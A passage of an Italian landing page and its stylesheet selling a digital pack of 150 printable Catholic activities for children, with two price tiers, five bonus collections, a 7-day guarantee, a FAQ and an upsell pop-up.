        <article class="sheet purple"><div class="sheet-top">LA VITA DI GESÙ</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-vita-di-gesu.webp" alt="Anteprima illustrata dell'attività sulla vita di Gesù"><span>COMPLETA LA STORIA</span></article>
      </div>
      <p class="caption">Una piccola anteprima delle 150 attività incluse</p>
    </section>

    <section class="bonuses">
      <div class="section">
        <div class="eyebrow orange">SOLO NELLA VERSIONE PREMIUM</div>
        <h2>E ricevi <em>5 bonus gratuiti</em></h2>
        <p class="section-copy">Risorse extra per accompagnare i bambini nei momenti più importanti dell'anno.</p>
        <p class="bonus-total">Valore reale <s>€33,50</s> <strong>&mdash; incluso GRATIS nella versione Premium</strong></p>
        <div class="bonus-grid">
          <article><div class="bonus-cover b1"><img loading="lazy" decoding="async" src="assets/bonus-prima-comunione.webp" alt="Illustrazione della Prima Comunione"><span>BONUS 01</span><strong>PRIMA<br>COMUNIONE</strong></div><h3>Preparazione alla Prima Comunione</h3><p>Percorso illustrato con attività e riflessioni.</p><b class="bonus-value"><s>€7,90</s><em>GRATIS</em></b></article>
          <article><div class="bonus-cover b2"><img loading="lazy" decoding="async" src="assets/bonus-avvento.webp" alt="Illustrazione dell'Avvento con Gesù"><span>BONUS 02</span><strong>AVVENTO<br>CON GESÙ</strong></div><h3>Calendario dell'Avvento</h3><p>24 giorni di piccole missioni di fede.</p><b class="bonus-value"><s>€5,90</s><em>GRATIS</em></b></article>
          <article><div class="bonus-cover b3"><img loading="lazy" decoding="async" src="assets/bonus-preghiere.webp" alt="Illustrazione delle carte delle preghiere"><span>BONUS 03</span><strong>LE MIE<br>PREGHIERE</strong></div><h3>Carte delle Preghiere</h3><p>30 carte illustrate da ritagliare e conservare.</p><b class="bonus-value"><s>€4,90</s><em>GRATIS</em></b></article>
          <article><div class="bonus-cover b4"><img loading="lazy" decoding="async" src="assets/bonus-settimana-santa.webp" alt="Illustrazione della Settimana Santa e della Pasqua"><span>BONUS 04</span><strong>LA SETTIMANA<br>SANTA</strong></div><h3>Attività di Pasqua</h3><p>Una settimana speciale per vivere la Risurrezione.</p><b class="bonus-value"><s>€6,90</s><em>GRATIS</em></b></article>
          <article><div class="bonus-cover b5"><img loading="lazy" decoding="async" src="assets/bonus-giochi-gruppo.webp" alt="Illustrazione di giochi cattolici per bambini in gruppo"><span>BONUS 05</span><strong>GIOCHI PER<br>IL GRUPPO</strong></div><h3>30 Dinamiche di Gruppo</h3><p>Idee rapide per famiglie, catechisti e parrocchie.</p><b class="bonus-value"><s>€7,90</s><em>GRATIS</em></b></article>
        </div>
      </div>
    </section>

    <section class="section value">
      <div class="eyebrow orange">SCEGLI LA TUA VERSIONE</div>
      <h2>Un piccolo investimento per una fede<br><em>che li accompagnerà per sempre</em></h2>
      <div class="pricing" id="offerta">
        <article class="price-card essential">
          <div>
            <p class="plan">ESSENZIALE</p>
            <h3>Le 150 attività per iniziare subito.</h3>
            <p class="old">da €19,90</p>
            <div class="price"><span>€</span>7<small>,90</small></div>
            <p class="once">pagamento unico</p>
            <ul>
              <li>150 attività cattoliche in PDF</li>
              <li>Giochi, disegni, quiz e labirinti</li>
              <li>File organizzati per argomento</li>
              <li>Accesso immediato e illimitato</li>
              <li>Pronto da stampare</li>
            </ul>
          </div>
          <button class="button button-outline" id="essential-button">VOGLIO L'ESSENZIALE <b>→</b></button>
        </article>

        <article class="price-card premium">
          <div class="popular">PIÙ SCELTO DALLE FAMIGLIE</div>
          <div>
            <p class="plan">PREMIUM</p>
            <h3>Tutto il necessario per vivere la fede tutto l'anno.</h3>
            <p class="old">da €44,90</p>
            <div class="price"><span>€</span>12<small>,90</small></div>
            <p class="once">pagamento unico</p>
            <ul>
              <li><strong>Tutto della versione Essenziale</strong></li>
              <li>Preparazione alla Prima Comunione</li>
              <li>Calendario dell'Avvento</li>
              <li>30 carte illustrate delle preghiere</li>
              <li>Attività speciali di Pasqua</li>
              <li>30 dinamiche per gruppi</li>
              <li>Aggiornamenti futuri inclusi</li>
            </ul>
          </div>
          <a class="button button-primary checkout-premium" href="https://pay.hotmart.com/B107545199F?off=tuv5c7n5&checkoutMode=10">VOGLIO IL PREMIUM <b>→</b></a>
        </article>
      </div>
      <div class="secure">🔒 Pagamento sicuro &nbsp;•&nbsp; Accesso immediato &nbsp;•&nbsp; 7 giorni di garanzia</div>
    </section>

    <section class="testimonials">
      <div class="section">
        <div class="eyebrow orange">CREATO PER LA VITA REALE</div>
        <h2>Un solo materiale, tanti modi per<br><em>avvicinare i bambini alla fede</em></h2>
        <div class="quote-grid">
          <blockquote><div>PER LE FAMIGLIE</div><p>Trasforma un pomeriggio o la domenica in un momento speciale da vivere insieme, con attività semplici da seguire.</p><footer><span>♡</span><b>Tempo di qualità</b><small>Fede vissuta in casa</small></footer></blockquote>
          <blockquote><div>PER I CATECHISTI</div><p>Prepara l'incontro in pochi minuti scegliendo il tema giusto, senza dover cercare e adattare materiali ogni settimana.</p><footer><span>✦</span><b>Lezioni più dinamiche</b><small>Materiale pronto da stampare</small></footer></blockquote>
          <blockquote><div>PER I BAMBINI</div><p>Impara attraverso il gioco, il colore e la scoperta con proposte pensate per mantenere viva la curiosità.</p><footer><span>☺</span><b>Imparare divertendosi</b><small>Attività dai 6 ai 10 anni</small></footer></blockquote>
        </div>
      </div>
    </section>

    <section class="section guarantee">
      <div class="seal">7<small>GIORNI</small><span>✓</span></div>
      <div><div class="eyebrow orange left">GARANZIA SENZA RISCHI</div><h2>Provalo con calma per 7 giorni</h2><p>Scarica il materiale, esplora le attività e scopri quanto può essere semplice parlare di fede con i bambini. Se non è ciò che cercavi, contattaci entro 7 giorni.</p></div>
    </section>

    <section class="section faq">
      <div class="eyebrow orange">DOMANDE FREQUENTI</div>
      <h2>Hai ancora qualche dubbio?</h2>
      <div class="accordion">
        <details open><summary>Come riceverò le 150 attività?<span>+</span></summary><p>Subito dopo il pagamento riceverai l'accesso ai file digitali in PDF, pronti da scaricare e stampare.</p></details>
        <details><summary>Devo aspettare una consegna?<span>+</span></summary><p>No. È un prodotto 100% digitale: non riceverai alcun materiale fisico.</p></details>
        <details><summary>Per quale età sono indicate?<span>+</span></summary><p>Le attività sono state pensate soprattutto per bambini dai 6 ai 10 anni, con diversi livelli di difficoltà.</p></details>
        <details><summary>Posso usarle al catechismo?<span>+</span></summary><p>Sì. Sono ideali per famiglie, catechisti, educatori e gruppi parrocchiali.</p></details>
        <details><summary>Posso stampare più di una volta?<span>+</span></summary><p>Sì. Potrai ristampare le attività ogni volta che vorrai per uso personale o nel tuo gruppo.</p></details>
      </div>
    </section>
  </main>

  <footer class="closing">
    <div class="section">
      <h2>Regala ai bambini un modo nuovo<br>di incontrare Gesù</h2>
      <p>150 attività cattoliche pronte da stampare, usare e ricordare.</p>
      <a class="button button-green" href="#offerta">SCOPRI L'OFFERTA <b>→</b></a>
      <small>Accesso immediato • Pagamento sicuro</small>
    </div>
  </footer>
  <div class="legal">© 2026 150 Attività Cattoliche • Tutti i diritti riservati<br><a href="#">Termini d'uso</a> · <a href="#">Privacy</a></div>

  <div class="modal" id="upgrade-modal" aria-hidden="true" role="dialog" aria-modal="true" aria-labelledby="modal-title">
    <div class="modal-backdrop" data-close></div>
    <div class="modal-card">
      <button class="modal-x" data-close aria-label="Chiudi">×</button>
      <div class="modal-badge">OFFERTA RISERVATA</div>
      <div class="modal-icon">★</div>
      <h2 id="modal-title">Prima di continuare…</h2>
      <p>Hai scelto la versione Essenziale. Solo ora puoi passare alla <strong>versione Premium</strong> con tutti i 5 bonus a un prezzo speciale.</p>
      <div class="modal-price"><del>€12,90</del><strong>€9,90</strong></div>
      <div class="saving">RISPARMI €3,00 E RICEVI OLTRE €33 DI BONUS</div>
      <ul>
        <li>✓ Tutte le 150 attività cattoliche</li>
        <li>✓ 5 collezioni bonus complete</li>
        <li>✓ Aggiornamenti futuri inclusi</li>
      </ul>
      <a class="button button-primary full" href="https://pay.hotmart.com/B107545199F?off=ny7i0ndy&checkoutMode=10">SÌ, VOGLIO IL PREMIUM A €9,90 <b>→</b></a>
      <a class="decline" href="https://pay.hotmart.com/B107545199F?off=jvjlr911&checkoutMode=10">No grazie, voglio solo la versione Essenziale</a>
      <small>🔒 Pagamento unico, sicuro e senza abbonamento</small>
    </div>
  </div>

  <script src="assets/script.js"></script>
</body>
</html>
---- assets/style.css ----
:root{--ink:#343434;--muted:#6e6e6e;--orange:#ff6b17;--yellow:#ffc400;--green:#16c784;--green-dark:#079d64;--violet:#9b6cff;--paper:#fff;--soft:#f6f8f9;--line:#eceeef;--shadow:0 14px 35px rgba(28,34,39,.09)}
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;color:var(--ink);background:#fff;font-family:Poppins,Arial,sans-serif;-webkit-font-smoothing:antialiased}a{color:inherit}button,a{-webkit-tap-highlight-color:transparent}.section{width:min(1080px,calc(100% - 40px));margin-inline:auto}.topbar{height:36px;display:flex;align-items:center;justify-content:center;gap:8px;background:linear-gradient(100deg,#ffce00,#ff6b00);font-size:11px;font-weight:800;letter-spacing:.08em;color:#5c3500}.topbar span{background:#fff;border-radius:999px;padding:2px 7px;color:var(--orange)}.hero{text-align:center;padding-top:48px;overflow:hidden}.eyebrow{display:flex;justify-content:center;align-items:center;gap:8px;color:#08a868;font-size:12px;font-weight:800;letter-spacing:.12em;text-transform:uppercase}.eyebrow span{width:7px;height:7px;border-radius:50%;background:#19c47f}.eyebrow.orange{color:var(--orange)}h1,h2,h3,p{margin-top:0}h1{margin:14px auto 12px;font-size:clamp(2.3rem,5.8vw,4.55rem);line-height:.99;letter-spacing:-.055em;font-weight:900;max-width:970px}h1 em,h2 em{font-style:normal;color:var(--orange)}.hero-copy,.section-copy{max-width:690px;margin:0 auto 22px;color:var(--muted);font-size:16px;line-height:1.65}.button{display:inline-flex;align-items:center;justify-content:center;gap:12px;border:0;border-radius:10px;padding:16px 27px;font-family:inherit;font-size:13px;font-weight:800;text-decoration:none;cursor:pointer;transition:.22s ease;box-shadow:0 8px 18px rgba(10,177,107,.16)}.button:hover{transform:translateY(-2px);filter:saturate(1.08)}.button-primary,.button-green{background:linear-gradient(90deg,#10bd79,#2ada8e);color:#fff}.button b{font-size:18px}.micro{display:block;color:#969696;font-size:11px;margin-top:10px}.hero-visual{position:relative;height:510px;max-width:790px;margin:6px auto -15px;display:grid;place-items:center}.hero-visual img{position:relative;width:min(720px,94%);max-height:500px;object-fit:contain;z-index:1;filter:drop-shadow(0 20px 22px rgba(63,47,0,.16))}.sunburst{position:absolute;width:560px;height:560px;border-radius:50%;background:repeating-conic-gradient(from 0deg,rgba(255,202,0,.22) 0 7deg,transparent 7deg 15deg);mask-image:radial-gradient(circle,#000 0 48%,transparent 72%);-webkit-mask-image:radial-gradient(circle,#000 0 48%,transparent 72%)}.stats{display:grid;grid-template-columns:repeat(3,1fr);max-width:720px;margin:0 auto 60px;border-top:1px solid var(--line);padding-top:25px}.stats strong{display:block;font-size:28px;font-weight:900;color:var(--violet)}.stats div:nth-child(2) strong{color:var(--orange)}.stats div:nth-child(3) strong{color:var(--green)}.stats span{font-size:11px;color:#898989;text-transform:uppercase;font-weight:700;letter-spacing:.04em}.pain{padding:70px 0}.pain h2,.included h2,.preview-section h2,.bonuses h2,.value h2,.testimonials h2,.faq h2{font-size:clamp(1.8rem,3.6vw,3.2rem);line-height:1.08;letter-spacing:-.045em;text-align:center;margin:10px auto 36px;font-weight:900}.three-grid,.feature-grid,.quote-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.mini-card,.feature-grid article,.quote-grid blockquote{background:#fff;border:1px solid #f0f1f2;border-radius:12px;padding:25px;box-shadow:var(--shadow)}.icon{width:38px;height:38px;border-radius:10px;display:grid;place-items:center;margin-bottom:17px;font-weight:800}.coral{background:#fff0e9;color:var(--orange)}.violet{background:#f0eaff;color:var(--violet)}.mini-card h3,.feature-grid h3{font-size:16px;margin-bottom:8px}.mini-card p,.feature-grid p{font-size:13px;line-height:1.65;color:#7a7a7a;margin:0}.included,.testimonials{background:var(--soft);padding:75px 0}.feature-grid{grid-template-columns:repeat(3,1fr)}.feature-grid article{box-shadow:0 7px 18px rgba(30,40,48,.05);min-height:170px}.feature-grid article>span{display:grid;place-items:center;width:34px;height:34px;margin-bottom:14px;border-radius:8px;background:#fff2c9;color:#e6a000;font-weight:900}.preview-section{padding:80px 0;text-align:center}.worksheet-row{display:grid;grid-template-columns:repeat(4,1fr);gap:14px;perspective:1000px}.sheet{min-height:310px;background:#fff;border:1px solid #e6e6e6;border-radius:6px;padding:10px;box-shadow:0 18px 26px rgba(39,45,50,.13);transform:rotate(-2deg);display:flex;flex-direction:column}.sheet:nth-child(2){transform:rotate(1.5deg) translateY(8px)}.sheet:nth-child(3){transform:rotate(-1deg)}.sheet:nth-child(4){transform:rotate(2deg) translateY(5px)}.sheet-top{padding:12px 7px;color:#fff;font-size:12px;font-weight:900;line-height:1.2}.sheet.yellow .sheet-top{background:#efb400}.sheet.green .sheet-top{background:#15ad76}.orange-sheet .sheet-top{background:#f26f26}.purple .sheet-top{background:#8d63db}.sheet-art,.cross,.tablets{font-size:75px;margin:auto}.maze{font-family:monospace;font-size:42px;line-height:1;margin:auto;color:#4a4a4a}.tablets{background:#f6d9ac;border-radius:50% 50% 7px 7px;width:90px;height:120px;display:grid;place-items:center;font-size:28px;line-height:1}.cross{color:#8d63db}.lines{height:25px;margin-bottom:20px;background:repeating-linear-gradient(#fff 0 7px,#ddd 8px 9px)}.sheet>span{font-size:10px;font-weight:800;color:#777;margin:10px}.dots{color:#ffb300;margin-bottom:auto}.caption{font-size:12px;color:#aaa;margin:26px 0 0}.bonuses{padding:78px 0;background:#fffdf7}.bonus-grid{display:grid;grid-template-columns:repeat(5,1fr);gap:14px}.bonus-grid article{background:#fff;border:1px solid #efe5ca;border-radius:9px;overflow:hidden;padding-bottom:15px;box-shadow:0 8px 18px rgba(78,56,8,.06)}.bonus-cover{height:155px;padding:16px;color:#fff;display:flex;flex-direction:column;position:relative}.bonus-cover span{font-size:9px;font-weight:800;letter-spacing:.12em}.bonus-cover strong{font-size:20px;line-height:.95;margin:auto 0;font-weight:900}.bonus-cover i{position:absolute;right:12px;bottom:7px;font-style:normal;font-size:42px;opacity:.35}.b1{background:linear-gradient(145deg,#fe9609,#f1bd17)}.b2{background:linear-gradient(145deg,#6643c9,#9a72f0)}.b3{background:linear-gradient(145deg,#0f9973,#19ca87)}.b4{background:linear-gradient(145deg,#ef5d37,#ff9367)}.b5{background:linear-gradient(145deg,#2858a9,#31a0db)}.bonus-grid h3,.bonus-grid p,.bonus-grid>b{padding:0 14px}.bonus-grid h3{font-size:13px;line-height:1.35;margin:15px 0 6px}.bonus-grid p{font-size:11px;line-height:1.45;color:#777;min-height:48px}.bonus-grid article>b{font-size:10px;color:var(--green)}.value{padding:85px 0}.pricing{display:grid;grid-template-columns:repeat(2,minmax(0,390px));justify-content:center;gap:20px;align-items:stretch;margin-top:42px}.price-card{border:1px solid #e5e7e8;border-radius:14px;padding:30px;box-shadow:var(--shadow);display:flex;flex-direction:column;justify-content:space-between;position:relative;background:#fff;text-align:left}.premium{border:2px solid var(--orange);padding:29px}.popular{position:absolute;left:50%;top:-15px;transform:translateX(-50%);background:var(--orange);color:#fff;border-radius:999px;padding:7px 15px;font-size:9px;font-weight:900;white-space:nowrap}.plan{font-size:18px;font-weight:900;margin:0 0 4px}.price-card h3{font-size:12px;line-height:1.5;font-weight:500;color:#777;min-height:38px}.old{font-size:12px;text-decoration:line-through;color:#9a9a9a;margin:20px 0 0}.price{font-size:55px;line-height:.9;font-weight:900;color:var(--green)}.price>span{font-size:17px;vertical-align:top}.price small{font-size:24px}.once{font-size:10px;color:#999}.price-card ul{list-style:none;padding:10px 0 25px;margin:0}.price-card li{font-size:12px;line-height:1.55;margin:9px 0;padding-left:22px;position:relative}.price-card li:before{content:'✓';color:var(--green);font-weight:900;position:absolute;left:0}.button-outline{color:#0eb374;border:2px solid #11c77f;background:#fff;box-shadow:none;width:100%}.price-card .button-primary{width:100%}.secure{text-align:center;font-size:10px;color:#969696;margin-top:18px}.testimonials{padding:80px 0}.quote-grid blockquote{margin:0}.quote-grid blockquote>div{color:#ffb000;letter-spacing:.05em}.quote-grid blockquote>p{font-size:13px;line-height:1.7;color:#666;min-height:100px}.quote-grid footer{display:grid;grid-template-columns:38px 1fr;column-gap:10px;align-items:center}.quote-grid footer span{grid-row:1/3;width:38px;height:38px;border-radius:50%;display:grid;place-items:center;background:#ffe9ba;color:#b26800;font-weight:800;font-size:11px}.quote-grid footer b{font-size:11px}.quote-grid footer small{font-size:9px;color:#999}.guarantee{display:grid;grid-template-columns:170px 1fr;gap:35px;align-items:center;padding:80px 0;max-width:800px}.guarantee h2{text-align:left;font-size:30px;margin:8px 0}.guarantee p{font-size:14px;line-height:1.7;color:#777;margin:0}.eyebrow.left{justify-content:flex-start}.seal{width:150px;height:150px;border:8px double #f4b400;border-radius:50%;display:grid;place-items:center;font-size:48px;line-height:.8;font-weight:900;color:#e6a400;position:relative;background:#fff8db;transform:rotate(-5deg)}.seal small{font-size:14px;display:block}.seal span{position:absolute;right:4px;bottom:7px;width:35px;height:35px;border-radius:50%;display:grid;place-items:center;background:var(--green);color:#fff;font-size:18px}.faq{padding:70px 0 100px;max-width:820px}.accordion{border-top:1px solid var(--line)}details{border-bottom:1px solid var(--line)}summary{padding:20px 4px;display:flex;justify-content:space-between;align-items:center;cursor:pointer;font-size:14px;font-weight:700;list-style:none}summary::-webkit-details-marker{display:none}summary span{font-size:22px;font-weight:400;color:#999}details p{font-size:13px;line-height:1.7;color:#777;padding:0 35px 18px 4px;margin:0}.closing{background:linear-gradient(110deg,#ffd000,#ff6b00);padding:58px 0;text-align:center;color:#fff}.closing h2{font-size:clamp(1.8rem,4vw,3rem);line-height:1.1;letter-spacing:-.04em;margin-bottom:10px}.closing p{font-size:14px}.closing small{display:block;margin-top:10px;font-size:10px}.button-green{background:#13c984}.legal{text-align:center;padding:28px;font-size:9px;color:#aaa;line-height:2}.legal a{text-decoration:none}.modal{position:fixed;inset:0;z-index:50;display:none;place-items:center;padding:18px}.modal.open{display:grid}.modal-backdrop{position:absolute;inset:0;background:rgba(20,20,20,.72);backdrop-filter:blur(5px)}.modal-card{position:relative;z-index:1;width:min(480px,100%);max-height:calc(100vh - 36px);overflow:auto;background:#fff;border-radius:20px;padding:35px;text-align:center;box-shadow:0 30px 80px rgba(0,0,0,.3);animation:pop .25s ease}.modal-x{position:absolute;right:14px;top:10px;border:0;background:none;color:#999;font-size:28px;cursor:pointer}.modal-badge{display:inline-block;background:#fff0e7;color:var(--orange);border-radius:999px;padding:7px 12px;font-size:10px;font-weight:900;letter-spacing:.09em}.modal-icon{width:56px;height:56px;border-radius:50%;display:grid;place-items:center;margin:15px auto 8px;background:#fff2ba;color:#f0ad00;font-size:28px}.modal-card h2{font-size:29px;margin:4px 0 8px}.modal-card>p{font-size:13px;line-height:1.65;color:#6f6f6f}.modal-price{display:flex;gap:12px;justify-content:center;align-items:center}.modal-price del{color:#999;font-size:16px}.modal-price strong{font-size:43px;color:var(--green);font-weight:900}.saving{font-size:9px;color:#bb7000;background:#fff4ce;border-radius:8px;padding:8px;font-weight:800}.modal-card ul{text-align:left;list-style:none;padding:8px 25px;margin:10px 0;font-size:12px;line-height:2}.full{width:100%}.decline{display:block;font-size:11px;color:#999;margin:16px 0 10px}.modal-card>small{font-size:9px;color:#aaa}@keyframes pop{from{opacity:0;transform:scale(.92) translateY(10px)}to{opacity:1;transform:none}}
@media(max-width:900px){.bonus-grid{grid-template-columns:repeat(3,1fr)}.worksheet-row{grid-template-columns:repeat(2,1fr);max-width:620px;margin:auto}.sheet{min-height:330px}.hero-visual{height:450px}.three-grid,.quote-grid{grid-template-columns:1fr}.mini-card{display:grid;grid-template-columns:50px 1fr;column-gap:12px}.mini-card .icon{grid-row:1/3}.mini-card h3{margin-top:3px}.feature-grid{grid-template-columns:repeat(2,1fr)}}
@media(max-width:620px){.section{width:min(100% - 28px,1080px)}.topbar{height:32px;font-size:8px}.hero{padding-top:34px}.hero h1{font-size:2.35rem}.hero-copy{font-size:14px}.hero-visual{height:330px;margin-top:10px}.sunburst{width:360px;height:360px}.stats{margin-bottom:35px}.stats strong{font-size:22px}.stats span{font-size:8px}.pain,.included,.preview-section,.bonuses,.value,.testimonials,.faq{padding-top:58px;padding-bottom:58px}.pain h2,.included h2,.preview-section h2,.bonuses h2,.value h2,.testimonials h2,.faq h2{font-size:1.8rem;margin-bottom:28px}.feature-grid{grid-template-columns:1fr}.worksheet-row{gap:8px}.sheet{min-height:245px;padding:6px}.sheet-top{font-size:9px}.sheet-art,.cross,.tablets{font-size:50px}.maze{font-size:29px}.bonus-grid{display:flex;overflow-x:auto;scroll-snap-type:x mandatory;margin-right:-14px;padding-right:14px;padding-bottom:10px}.bonus-grid article{min-width:72vw;scroll-snap-align:start}.bonus-cover{height:185px}.bonus-cover strong{font-size:24px}.pricing{grid-template-columns:1fr;gap:35px}.premium{order:-1}.popular{font-size:8px}.price-card{padding:25px}.guarantee{grid-template-columns:1fr;text-align:center;padding:60px 0}.seal{margin:auto}.guarantee h2,.eyebrow.left{text-align:center;justify-content:center}.modal-card{padding:28px 20px}.modal-card h2{font-size:25px}.modal-card ul{padding-inline:8px}.button{font-size:11px;padding:15px 18px}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.button,.modal-card{transition:none;animation:none}}

/* Rich product previews */
.sheet{overflow:hidden}
.worksheet-art{display:block;width:100%;height:224px;object-fit:cover;object-position:center;border-radius:0 0 4px 4px;background:#fff9ed}
.sheet>span{margin-top:auto}
.bonus-cover{overflow:hidden;isolation:isolate}
.bonus-cover:after{content:'';position:absolute;inset:0;z-index:-1;background:linear-gradient(90deg,rgba(24,19,13,.78) 0%,rgba(24,19,13,.5) 48%,rgba(24,19,13,.08) 100%)}
.bonus-cover img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;z-index:-2;transition:transform .35s ease}
.bonus-grid article:hover .bonus-cover img{transform:scale(1.045)}
.bonus-cover span,.bonus-cover strong{position:relative;text-shadow:0 2px 8px rgba(0,0,0,.38)}
@media(max-width:620px){.worksheet-art{height:170px}.sheet>span{font-size:8px;margin:8px 4px 5px}}
@media(prefers-reduced-motion:reduce){.bonus-cover img{transition:none}}

/* Bonus — evidenzia che sono gratis + allinea i valori */
.bonuses h2 em{color:var(--green)}
.bonus-total{text-align:center;font-size:13px;color:#8a7a5c;margin:0 0 34px}
.bonus-total s{color:#b6a884}
.bonus-total strong{color:var(--green-dark);font-weight:800}
.bonus-grid article{display:flex;flex-direction:column}
.bonus-grid h3{min-height:35px}
.bonus-grid .bonus-value{display:flex;align-items:center;gap:8px;padding:0 14px;margin-top:auto;font-size:11px}
.bonus-grid .bonus-value s{color:#b6a884;font-weight:700}
.bonus-grid .bonus-value em{font-style:normal;font-weight:900;letter-spacing:.09em;color:#fff;background:var(--green);border-radius:999px;padding:4px 10px;font-size:9px}

